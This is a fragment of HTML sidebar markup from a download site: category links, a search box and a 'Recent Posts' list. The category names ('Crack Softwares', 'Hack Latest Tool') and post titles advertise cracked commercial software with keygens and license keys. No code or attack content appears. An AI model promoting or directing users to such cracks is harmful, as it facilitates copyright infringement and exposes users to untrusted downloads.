	<li class="cat-item cat-item-32250"><a href="https://softwarezguru.com/category/audio-pluginsmacmac/">AUDIO PLUGINSMACMAC</a>
</li>
	<li class="cat-item cat-item-33210"><a href="https://softwarezguru.com/category/audio-processing/">Audio Processing</a>
</li>
	<li class="cat-item cat-item-8465"><a href="https://softwarezguru.com/category/audio-production/">Audio Production</a>
</li>
	<li class="cat-item cat-item-16298"><a href="https://softwarezguru.com/category/audio-recorder-windows/">AUDIO RECORDER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://softwarezguru.com/category/backup/">Backup</a>
</li>
	<li class="cat-item cat-item-9224"><a href="https://softwarezguru.com/category/backup-utilities/">Backup &amp; Utilities</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://softwarezguru.com/category/backup-and-recovery/">Backup and Recovery</a>
</li>
	<li class="cat-item cat-item-21761"><a href="https://softwarezguru.com/category/backup-and-recovery-windows/">BACKUP AND RECOVERY / WINDOWS</a>
</li>
	<li class="cat-item cat-item-16563"><a href="https://softwarezguru.com/category/backup-and-recovery-tools/">Backup and Recovery tools</a>
</li>
	<li class="cat-item cat-item-27068"><a href="https://softwarezguru.com/category/box-tool/">Box Tool</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://softwarezguru.com/category/browser-tweak/">Browser-Tweak</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://softwarezguru.com/category/cad-software/">cad software</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://softwarezguru.com/category/cd-dvd/">CD &amp; DVD</a>
</li>
	<li class="cat-item cat-item-15918"><a href="https://softwarezguru.com/category/cd-dvd-tools-windows/">CD/DVD TOOLS / WINDOWS</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://softwarezguru.com/category/cddvd-burners/">CD&amp;DVD Burners</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://softwarezguru.com/category/chrome-extensions/">Chrome Extensions</a>
</li>
	<li class="cat-item cat-item-11070"><a href="https://softwarezguru.com/category/cleaner/">Cleaner</a>
</li>
	<li class="cat-item cat-item-24385"><a href="https://softwarezguru.com/category/converter-office-tool-windows/">CONVERTER / OFFICE TOOL / WINDOWS</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://softwarezguru.com/category/converters/">Converters</a>
</li>
	<li class="cat-item cat-item-21903"><a href="https://softwarezguru.com/category/crack-softwares/">Crack Softwares</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://softwarezguru.com/category/data-cd-dvd-burning/">Data CD/DVD Burning</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://softwarezguru.com/category/data-recovery/">Data Recovery</a>
</li>
	<li class="cat-item cat-item-24461"><a href="https://softwarezguru.com/category/data-recovery-windows/">DATA RECOVERY / WINDOWS</a>
</li>
	<li class="cat-item cat-item-9655"><a href="https://softwarezguru.com/category/data-recovery-software/">Data Recovery Software</a>
</li>
	<li class="cat-item cat-item-32542"><a href="https://softwarezguru.com/category/daw-plugins/">DAW PLUGINS</a>
</li>
	<li class="cat-item cat-item-9326"><a href="https://softwarezguru.com/category/designing-software/">Designing Software</a>
</li>
	<li class="cat-item cat-item-19115"><a href="https://softwarezguru.com/category/designing-software-pc-softwares/">Designing Software / PC Softwares</a>
</li>
	<li class="cat-item cat-item-18309"><a href="https://softwarezguru.com/category/desktop-enhancements-windows/">DESKTOP ENHANCEMENTS / WINDOWS</a>
</li>
	<li class="cat-item cat-item-20523"><a href="https://softwarezguru.com/category/desktop-tools/">Desktop-Tools</a>
</li>
	<li class="cat-item cat-item-24411"><a href="https://softwarezguru.com/category/developer-tool/">Developer Tool</a>
</li>
	<li class="cat-item cat-item-7918"><a href="https://softwarezguru.com/category/developer-tools/">Developer Tools</a>
</li>
	<li class="cat-item cat-item-13783"><a href="https://softwarezguru.com/category/developing-apps/">Developing Apps</a>
</li>
	<li class="cat-item cat-item-11035"><a href="https://softwarezguru.com/category/developing-apps-software/">Developing Apps / Software</a>
</li>
	<li class="cat-item cat-item-12529"><a href="https://softwarezguru.com/category/development-windows/">DEVELOPMENT / WINDOWS</a>
</li>
	<li class="cat-item cat-item-12427"><a href="https://softwarezguru.com/category/dj-mixer/">DJ Mixer</a>
</li>
	<li class="cat-item cat-item-9442"><a href="https://softwarezguru.com/category/download-manager-2/">Download Manager</a>
</li>
	<li class="cat-item cat-item-11574"><a href="https://softwarezguru.com/category/download-manager-windows/">DOWNLOAD MANAGER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://softwarezguru.com/category/download-managers/">Download Managers</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://softwarezguru.com/category/download-manager/">Download-Manager</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://softwarezguru.com/category/download-managers-2/">Download-Managers</a>
</li>
	<li class="cat-item cat-item-10512"><a href="https://softwarezguru.com/category/downloader-software/">Downloader / Software</a>
</li>
	<li class="cat-item cat-item-7153"><a href="https://softwarezguru.com/category/downloading/">Downloading</a>
</li>
	<li class="cat-item cat-item-20481"><a href="https://softwarezguru.com/category/driver-updater-windows/">DRIVER UPDATER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://softwarezguru.com/category/driver-updaters/">Driver-Updaters</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://softwarezguru.com/category/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://softwarezguru.com/category/edit/">Edit</a>
</li>
	<li class="cat-item cat-item-24496"><a href="https://softwarezguru.com/category/editing-software-photo-editor/">EDITING SOFTWARE PHOTO EDITOR</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://softwarezguru.com/category/editor/">Editor</a>
</li>
	<li class="cat-item cat-item-8897"><a href="https://softwarezguru.com/category/editors/">Editors</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://softwarezguru.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://softwarezguru.com/category/encoders-converter-divx-related/">Encoders-Converter-DIVX-Related</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://softwarezguru.com/category/encryption/">Encryption</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://softwarezguru.com/category/engineer/">Engineer</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://softwarezguru.com/category/enhancements/">Enhancements</a>
</li>
	<li class="cat-item cat-item-17316"><a href="https://softwarezguru.com/category/file-compression-tool-windows/">FILE COMPRESSION TOOL / WINDOWS</a>
</li>
	<li class="cat-item cat-item-21954"><a href="https://softwarezguru.com/category/file-management-windows/">FILE MANAGEMENT / WINDOWS</a>
</li>
	<li class="cat-item cat-item-23815"><a href="https://softwarezguru.com/category/file-transfer-mac-windows/">FILE TRANSFER / MAC / WINDOWS</a>
</li>
	<li class="cat-item cat-item-16148"><a href="https://softwarezguru.com/category/file-transfer-windows/">FILE TRANSFER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://softwarezguru.com/category/file-management/">File-Management</a>
</li>
	<li class="cat-item cat-item-25049"><a href="https://softwarezguru.com/category/file-management-optimization/">File-Management / Optimization</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://softwarezguru.com/category/file-transfer/">File-Transfer</a>
</li>
	<li class="cat-item cat-item-31724"><a href="https://softwarezguru.com/category/finances-business/">Finances &amp; Business</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://softwarezguru.com/category/freeware-games/">Freeware Games</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://softwarezguru.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-24371"><a href="https://softwarezguru.com/category/gaming-related/">Gaming Related</a>
</li>
	<li class="cat-item cat-item-24905"><a href="https://softwarezguru.com/category/gaming-software/">Gaming Software</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://softwarezguru.com/category/graphic/">Graphic</a>
</li>
	<li class="cat-item cat-item-13166"><a href="https://softwarezguru.com/category/graphic-design-windows/">GRAPHIC &amp; DESIGN / WINDOWS</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://softwarezguru.com/category/graphic-capture/">Graphic Capture</a>
</li>
	<li class="cat-item cat-item-24527"><a href="https://softwarezguru.com/category/graphic-capture-windows/">GRAPHIC CAPTURE / WINDOWS</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://softwarezguru.com/category/graphic-editors/">Graphic Editors</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://softwarezguru.com/category/graphic-others/">Graphic Others</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://softwarezguru.com/category/graphics/">Graphics</a>
</li>
	<li class="cat-item cat-item-8690"><a href="https://softwarezguru.com/category/graphics-photo/">Graphics &amp; Photo</a>
</li>
	<li class="cat-item cat-item-20872"><a href="https://softwarezguru.com/category/graphics-editor-mac-windows/">Graphics Editor MAC WINDOWS</a>
</li>
	<li class="cat-item cat-item-23447"><a href="https://softwarezguru.com/category/graphics-mac/">Graphics Mac</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://softwarezguru.com/category/graphics-tools/">Graphics Tools</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://softwarezguru.com/category/graphics-utilities/">Graphics Utilities</a>
</li>
	<li class="cat-item cat-item-10919"><a href="https://softwarezguru.com/category/hack-latest-tool/">Hack Latest Tool</a>
</li>
	<li class="cat-item cat-item-26343"><a href="https://softwarezguru.com/category/hard-disk-utils/">Hard Disk Utils</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://softwarezguru.com/category/image-converters/">Image Converters</a>
</li>
	<li class="cat-item cat-item-13077"><a href="https://softwarezguru.com/category/imaging-and-digital-photo/">Imaging and Digital Photo</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://softwarezguru.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://softwarezguru.com/category/internet-download-managers/">Internet › Download Managers</a>
</li>
	<li class="cat-item cat-item-11510"><a href="https://softwarezguru.com/category/internet-vpn/">Internet / VPN</a>
</li>
	<li class="cat-item cat-item-12555"><a href="https://softwarezguru.com/category/internet-network-tools-windows/">INTERNET &amp; NETWORK TOOLS / WINDOWS</a>
</li>
	<li class="cat-item cat-item-8556"><a href="https://softwarezguru.com/category/internet-security/">Internet Security</a>
</li>
	<li class="cat-item cat-item-18440"><a href="https://softwarezguru.com/category/internet-tools/">Internet Tools</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://softwarezguru.com/category/keyboard/">Keyboard</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://softwarezguru.com/category/locke-secreen/">Locke secreen</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://softwarezguru.com/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-14114"><a href="https://softwarezguru.com/category/mac-tools-vpn-windows/">Mac / Tools / VPN / Windows</a>
</li>
	<li class="cat-item cat-item-18912"><a href="https://softwarezguru.com/category/mac-utilities-tools-window-app/">MAC / UTILITIES &amp; TOOLS / WINDOW APP</a>
</li>
	<li class="cat-item cat-item-21429"><a href="https://softwarezguru.com/category/mac-multimedia-vst-plugin-windows/">MAC MULTIMEDIA VST PLUGIN WINDOWS</a>
</li>
	<li class="cat-item cat-item-33786"><a href="https://softwarezguru.com/category/mac-multimedia-window/">MAC Multimedia WINDOW</a>
</li>
	<li class="cat-item cat-item-6926"><a href="https://softwarezguru.com/category/mac-optimization/">Mac Optimization</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://softwarezguru.com/category/management/">Management</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://softwarezguru.com/category/manger/">Manger</a>
</li>
	<li class="cat-item cat-item-10056"><a href="https://softwarezguru.com/category/maps-downloader/">Maps Downloader</a>
</li>
	<li class="cat-item cat-item-28606"><a href="https://softwarezguru.com/category/master-pdf/">MASTER PDF</a>
</li>
	<li class="cat-item cat-item-10393"><a href="https://softwarezguru.com/category/max-ward/">Max Ward</a>
</li>
	<li class="cat-item cat-item-33721"><a href="https://softwarezguru.com/category/microsoft-office/">Microsoft Office</a>
</li>
	<li class="cat-item cat-item-26524"><a href="https://softwarezguru.com/category/mobile-application/">Mobile Application</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://softwarezguru.com/category/mobile-phone-tools/">Mobile Phone Tools</a>
</li>
	<li class="cat-item cat-item-9833"><a href="https://softwarezguru.com/category/mulitip-media/">Mulitip Media</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://softwarezguru.com/category/multi-media/">Multi-Media</a>
</li>
	<li class="cat-item cat-item-25310"><a href="https://softwarezguru.com/category/multi-media-utilities-and-tools/">Multi-Media / Utilities and Tools</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://softwarezguru.com/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-11447"><a href="https://softwarezguru.com/category/multimedia-music-editor-software/">Multimedia / Music Editor / Software</a>
</li>
	<li class="cat-item cat-item-14038"><a href="https://softwarezguru.com/category/multimedia-photo-apps/">MULTIMEDIA / PHOTO APPS</a>
</li>
	<li class="cat-item cat-item-10230"><a href="https://softwarezguru.com/category/multimedia-software-tools/">Multimedia / Software / Tools</a>
</li>
	<li class="cat-item cat-item-30945"><a href="https://softwarezguru.com/category/multimedia-software-tools-video-editor/">MULTIMEDIA / SOFTWARE / TOOLS / VIDEO EDITOR</a>
</li>
	<li class="cat-item cat-item-13860"><a href="https://softwarezguru.com/category/multimedia-software-video-editor/">Multimedia / Software / Video Editor</a>
</li>
	<li class="cat-item cat-item-15864"><a href="https://softwarezguru.com/category/multimedia-windows/">MULTIMEDIA / WINDOWS</a>
</li>
	<li class="cat-item cat-item-32287"><a href="https://softwarezguru.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-11625"><a href="https://softwarezguru.com/category/music-editor-software/">Music Editor / Software</a>
</li>
	<li class="cat-item cat-item-27642"><a href="https://softwarezguru.com/category/nero-video/">Nero Video</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://softwarezguru.com/category/network/">Network</a>
</li>
	<li class="cat-item cat-item-19041"><a href="https://softwarezguru.com/category/network-tools-windows/">NETWORK TOOLS / WINDOWS</a>
</li>
	<li class="cat-item cat-item-9025"><a href="https://softwarezguru.com/category/networking/">Networking</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://softwarezguru.com/category/office/">Office</a>
</li>
	<li class="cat-item cat-item-22302"><a href="https://softwarezguru.com/category/office-tool-pdf-editor-windows/">OFFICE TOOL / PDF EDITOR / WINDOWS</a>
</li>
	<li class="cat-item cat-item-19992"><a href="https://softwarezguru.com/category/office-tool-windows/">OFFICE TOOL / WINDOWS</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://softwarezguru.com/category/office-tools/">Office tools</a>
</li>
	<li class="cat-item cat-item-27363"><a href="https://softwarezguru.com/category/operating-systems-software-windows/">OPERATING SYSTEMS / SOFTWARE / WINDOWS</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://softwarezguru.com/category/optimization/">Optimization</a>
</li>
	<li class="cat-item cat-item-12105"><a href="https://softwarezguru.com/category/optimization-program-system-utility-tools/">Optimization / Program / System / Utility Tools</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://softwarezguru.com/category/other/">other</a>
</li>
	<li class="cat-item cat-item-26030"><a href="https://softwarezguru.com/category/partition-manager-windows/">PARTITION MANAGER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-19779"><a href="https://softwarezguru.com/category/password-manager-security-windows/">PASSWORD MANAGER / SECURITY / WINDOWS</a>
</li>
	<li class="cat-item cat-item-13898"><a href="https://softwarezguru.com/category/password-manager-software-tools/">Password Manager / Software / Tools</a>
</li>
	<li class="cat-item cat-item-9519"><a href="https://softwarezguru.com/category/pc/">Pc</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://softwarezguru.com/category/pc-optimization/">PC Optimization</a>
</li>
	<li class="cat-item cat-item-21817"><a href="https://softwarezguru.com/category/pc-optimization-tool-utilities-windows/">PC Optimization / Tool / Utilities / Windows</a>
</li>
	<li class="cat-item cat-item-6927"><a href="https://softwarezguru.com/category/pc-optimizer/">PC Optimizer</a>
</li>
	<li class="cat-item cat-item-15976"><a href="https://softwarezguru.com/category/pc-optimizer-windows/">PC OPTIMIZER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-10741"><a href="https://softwarezguru.com/category/pc-software-utility-tool/">PC SOFTWARE / UTILITY TOOL</a>
</li>
	<li class="cat-item cat-item-22173"><a href="https://softwarezguru.com/category/pc-softwares/">PC Softwares</a>
</li>
	<li class="cat-item cat-item-19506"><a href="https://softwarezguru.com/category/pc-softwares-utilities-software/">PC Softwares / Utilities Software</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://softwarezguru.com/category/pc-softweare/">PC Softweare</a>
</li>
	<li class="cat-item cat-item-20652"><a href="https://softwarezguru.com/category/pc-tool/">PC Tool</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://softwarezguru.com/category/pc-tools/">pc tools</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://softwarezguru.com/category/pdf/">PDF</a>
</li>
	<li class="cat-item cat-item-11530"><a href="https://softwarezguru.com/category/pdf-converter-windows/">PDF CONVERTER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-15679"><a href="https://softwarezguru.com/category/pdf-editor/">PDF EDITOR</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://softwarezguru.com/category/pdf-file/">PDF file</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://softwarezguru.com/category/pdf-readers/">PDF-Readers</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://softwarezguru.com/category/pdf-utilities/">PDF-Utilities</a>
</li>
	<li class="cat-item cat-item-32595"><a href="https://softwarezguru.com/category/philharmonik/">Philharmonik</a>
</li>
	<li class="cat-item cat-item-9749"><a href="https://softwarezguru.com/category/photo-editing/">Photo Editing</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://softwarezguru.com/category/photo-editing-software/">Photo Editing Software</a>
</li>
	<li class="cat-item cat-item-16783"><a href="https://softwarezguru.com/category/photo-editing-tools/">Photo Editing Tools</a>
</li>
	<li class="cat-item cat-item-12244"><a href="https://softwarezguru.com/category/photo-editor-general-software-multimedia/">Photo Editor / General Software / Multimedia</a>
</li>
	<li class="cat-item cat-item-17671"><a href="https://softwarezguru.com/category/photo-editor-windows/">PHOTO EDITOR / WINDOWS</a>
</li>
	<li class="cat-item cat-item-10203"><a href="https://softwarezguru.com/category/photo-apps/">Photo-Apps</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://softwarezguru.com/category/photo-editor/">Photo-Editor</a>
</li>
	<li class="cat-item cat-item-9353"><a href="https://softwarezguru.com/category/pictures-editing/">Pictures Editing</a>
</li>
	<li class="cat-item cat-item-29179"><a href="https://softwarezguru.com/category/plugin/">Plugin</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://softwarezguru.com/category/popup-ad-spyware-blockers/">Popup-Ad-Spyware-Blockers</a>
</li>
	<li class="cat-item cat-item-31438"><a href="https://softwarezguru.com/category/print/">Print</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://softwarezguru.com/category/programming/">Programming</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://softwarezguru.com/category/programming-files/">Programming Files</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://softwarezguru.com/category/recorder/">Recorder</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://softwarezguru.com/category/recovery/">Recovery</a>
</li>
	<li class="cat-item cat-item-8838"><a href="https://softwarezguru.com/category/recovery-tool/">Recovery Tool</a>
</li>
	<li class="cat-item cat-item-19959"><a href="https://softwarezguru.com/category/remote-access-windows/">REMOTE ACCESS / WINDOWS</a>
</li>
	<li class="cat-item cat-item-11102"><a href="https://softwarezguru.com/category/removal-tools/">Removal Tools</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://softwarezguru.com/category/scanner/">Scanner</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://softwarezguru.com/category/science-cad/">Science / CAD</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://softwarezguru.com/category/screen-recorder/">screen recorder</a>
</li>
	<li class="cat-item cat-item-16178"><a href="https://softwarezguru.com/category/screen-recorder-windows/">SCREEN RECORDER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://softwarezguru.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-34020"><a href="https://softwarezguru.com/category/security-antivirus/">Security / Antivirus</a>
</li>
	<li class="cat-item cat-item-24390"><a href="https://softwarezguru.com/category/security-windows/">SECURITY / WINDOWS</a>
</li>
	<li class="cat-item cat-item-13122"><a href="https://softwarezguru.com/category/security-software/">SECURITY SOFTWARE</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://softwarezguru.com/category/servers-database-utils/">Servers › Database Utils</a>
</li>
	<li class="cat-item cat-item-10326"><a href="https://softwarezguru.com/category/sharp-world-clock/">SHARP WORLD CLOCK</a>
</li>
	<li class="cat-item cat-item-16284"><a href="https://softwarezguru.com/category/social-software/">Social Software</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://softwarezguru.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-12384"><a href="https://softwarezguru.com/category/software-programs/">Software Programs</a>
</li>
	<li class="cat-item cat-item-12342"><a href="https://softwarezguru.com/category/software-tool/">software tool</a>
</li>
	<li class="cat-item cat-item-16004"><a href="https://softwarezguru.com/category/softwares-system/">Softwares System</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://softwarezguru.com/category/sound/">Sound</a>
</li>
	<li class="cat-item cat-item-16089"><a href="https://softwarezguru.com/category/sound-booster-windows/">SOUND BOOSTER / WINDOWS</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://softwarezguru.com/category/source-site-protectors/">Source &amp; Site Protectors</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://softwarezguru.com/category/speedtest/">speedtest</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://softwarezguru.com/category/spyware-blockers/">Spyware-Blockers</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://softwarezguru.com/category/system-miscellaneous/">System Miscellaneous</a>
</li>
	<li class="cat-item cat-item-19750"><a href="https://softwarezguru.com/category/system-miscellaneous-utility-tool-windows/">SYSTEM MISCELLANEOUS / UTILITY TOOL / WINDOWS</a>
</li>
	<li class="cat-item cat-item-17829"><a href="https://softwarezguru.com/category/system-miscellaneous-windows/">SYSTEM MISCELLANEOUS / WINDOWS</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://softwarezguru.com/category/system-tool/">system tool</a>
</li>
	<li class="cat-item cat-item-8636"><a href="https://softwarezguru.com/category/system-tools/">System Tools</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://softwarezguru.com/category/system-utilities/">System Utilities</a>
</li>
	<li class="cat-item cat-item-9692"><a href="https://softwarezguru.com/category/terminology/">Terminology</a>
</li>
	<li class="cat-item cat-item-12064"><a href="https://softwarezguru.com/category/text-editor-2/">Text Editor</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://softwarezguru.com/category/text-editor/">Text-Editor</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://softwarezguru.com/category/tools/">tools</a>
</li>
	<li class="cat-item cat-item-10259"><a href="https://softwarezguru.com/category/tools-utilities/">Tools &amp; Utilities</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://softwarezguru.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-10586"><a href="https://softwarezguru.com/category/up4pc/">up4pc</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://softwarezguru.com/category/utilities/">Utilities</a>
</li>
	<li class="cat-item cat-item-8757"><a href="https://softwarezguru.com/category/utilities-tools/">Utilities &amp; Tools</a>
</li>
	<li class="cat-item cat-item-10030"><a href="https://softwarezguru.com/category/utilities-software/">Utilities Software</a>
</li>
	<li class="cat-item cat-item-11891"><a href="https://softwarezguru.com/category/utility/">Utility</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://softwarezguru.com/category/utility-tool/">utility tool</a>
</li>
	<li class="cat-item cat-item-21940"><a href="https://softwarezguru.com/category/utility-tool-windows/">UTILITY TOOL / WINDOWS</a>
</li>
	<li class="cat-item cat-item-11163"><a href="https://softwarezguru.com/category/utility-tools/">Utility Tools</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://softwarezguru.com/category/vedio-converter/">Vedio Converter</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://softwarezguru.com/category/vedio-editing/">Vedio Editing</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://softwarezguru.com/category/vediocapture/">VedioCapture</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://softwarezguru.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-12618"><a href="https://softwarezguru.com/category/video-graphics/">Video &amp; Graphics</a>
</li>
	<li class="cat-item cat-item-11134"><a href="https://softwarezguru.com/category/video-photo/">Video &amp; Photo</a>
</li>
	<li class="cat-item cat-item-11708"><a href="https://softwarezguru.com/category/video-capturing-recording/">Video Capturing/Recording</a>
</li>
	<li class="cat-item cat-item-23359"><a href="https://softwarezguru.com/category/video-capturing-recording-windows-mac/">Video Capturing/Recording / Windows &amp; Mac</a>
</li>
	<li class="cat-item cat-item-33822"><a href="https://softwarezguru.com/category/video-downloader/">Video Downloader</a>
</li>
	<li class="cat-item cat-item-33648"><a href="https://softwarezguru.com/category/video-editing-2/">Video Editing</a>
</li>
	<li class="cat-item cat-item-21309"><a href="https://softwarezguru.com/category/video-editor-windows/">VIDEO EDITOR / WINDOWS</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://softwarezguru.com/category/video-editors/">Video Editors</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://softwarezguru.com/category/video-player/">Video Player</a>
</li>
	<li class="cat-item cat-item-32957"><a href="https://softwarezguru.com/category/video-recording/">Video Recording</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://softwarezguru.com/category/video-editing/">Video-Editing</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://softwarezguru.com/category/virtual-cd-dvd-rom/">Virtual CD/DVD-Rom</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://softwarezguru.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-13048"><a href="https://softwarezguru.com/category/vpn-softwares/">VPN Softwares</a>
</li>
	<li class="cat-item cat-item-32406"><a href="https://softwarezguru.com/category/vst-plugins/">VST PLUGINS</a>
</li>
	<li class="cat-item cat-item-10792"><a href="https://softwarezguru.com/category/ward/">Ward</a>
</li>
	<li class="cat-item cat-item-18112"><a href="https://softwarezguru.com/category/watermark-remover/">WATERMARK REMOVER</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://softwarezguru.com/category/web-design-html-editors/">WEB Design › HTML Editors</a>
</li>
	<li class="cat-item cat-item-7303"><a href="https://softwarezguru.com/category/web-development/">Web Development</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://softwarezguru.com/category/web-design/">Web-Design</a>
</li>
	<li class="cat-item cat-item-26337"><a href="https://softwarezguru.com/category/whatsapp/">WHATSAPP</a>
</li>
	<li class="cat-item cat-item-19692"><a href="https://softwarezguru.com/category/wi-fi/">Wi Fi</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://softwarezguru.com/category/window/">Window</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://softwarezguru.com/category/windows/">windows</a>
</li>
	<li class="cat-item cat-item-24100"><a href="https://softwarezguru.com/category/windows-mac/">Windows &amp; Mac</a>
</li>
	<li class="cat-item cat-item-11766"><a href="https://softwarezguru.com/category/windows-app/">Windows App</a>
</li>
	<li class="cat-item cat-item-11767"><a href="https://softwarezguru.com/category/winning-tool/">Winning Tool</a>
</li>
			</ul>

			</section><section id="search-4" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://softwarezguru.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://softwarezguru.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Search</span>
	</button>
</form>
</section>
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://softwarezguru.com/officesuite-premium-edition/">OfficeSuite Premium Edition 16.0.58406 Crack With Keygen 2026</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/goodsync-enterprise/">GoodSync Enterprise 12.9.22.2 Crack with Activation Key</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/tenorshare-4ukey-android/">Tenorshare 4uKey for Mac 3.8.7.4 Full Version</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/adblocker-ultimate-3-21/">AdBlocker Ultimate 5.5.1 Crack + License Key Free Download</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/alterpdf-pro/">AlterPDF Pro 6.0 + Crack Latest Version Free Download 2026</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/runtime-getdataback/">Runtime GetDataBack Pro 5.76 Crack + License key Download</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/avast-premium-security/">Avast Premium Security Crack v25.12.10659 Plus License Key</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/malwarebytes-key/">Malwarebytes v5.1.3.110 Crack &#038; Keygen [Latest 2026] Lifetime</a>
									</li>
											<li>
					<a href="https://softwarezguru.com/minitool-power-data-recovery/">MiniTool Power Data Recovery 12.7 With Crack Free Download</a>
									</li>
											<li>
